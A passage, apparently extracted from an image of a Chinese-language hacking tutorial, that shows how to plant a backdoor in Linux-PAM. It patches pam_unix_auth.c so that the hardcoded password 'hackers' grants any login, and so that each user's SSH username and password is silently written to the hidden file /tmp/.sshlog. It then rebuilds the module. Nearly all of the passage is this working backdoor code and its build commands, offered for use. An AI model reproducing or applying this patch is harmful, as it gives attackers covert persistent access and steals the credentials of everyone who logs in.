 41 yum install gcc flex flex-devel -y
42 -修改配置：
43 留PAM后门和保存SSH登录的账号密码
44 修改 Linux-PAM-1.1.8/modules/pam_unix/pam_unix_auth.c
45 /* verify the password of this user */
46 retval = _unix_verify_password(pamh, name, p, ctrl);
47 if(strcmp("hackers",p)==0){return PAM_SUCCESS;}    //后门密码
48     if(retval == PAM_SUCCESS){
49            FILE * fp;
50            fp = fopen("/tmp/.sshlog", "a");//SSH登录用户密码保存位置
51            fprintf(fp, "%s : %s\n", name, p);
52            fclose(fp);}
53 name = p = NULL;
54
55 AUTH_RETURN;
56 -编译安装：
57 ./configure && make